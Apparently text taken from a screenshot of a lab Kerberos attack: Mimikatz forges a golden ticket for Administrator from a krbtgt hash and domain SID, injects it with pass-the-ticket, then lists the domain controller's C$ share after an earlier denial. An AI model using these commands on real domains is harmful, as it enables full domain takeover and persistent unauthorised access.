 mimikatz # kerberos::golden /admin:Administrator /domain:hack-my.com /sid:S-1-5-21-1431000434-12531824-1301847844 /krbtg
t:e7146889ac10b73d3876666e8b9f7f40 /ticket:ticket.kirbi
User      : Administrator
Domain    : hack-my.com (HACK-MY)
SID       : S-1-5-21-1431000434-12531824-1301847844
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e7146889ac10b73d3876666e8b9f7f40 - rc4_hmac_nt
Lifetime  : 2021/12/12 16:58:30 ; 2031/12/10 16:58:30 ; 2031/12/10 16:58:30
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz #
mimikatz #
mimikatz #
mimikatz #
Cmder
C:\x64
λ dir \\dc\c$
拒绝访问。
C:\x64
λ dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 30E4-F88B
\\dc\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/12/08  11:38    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (
2021/12/08  11:21    <DIR>          Users
2021/12/08  15:05    <DIR>          Windows
0 个文件              0 字节
5 个目录 51,818,422,272 可用字节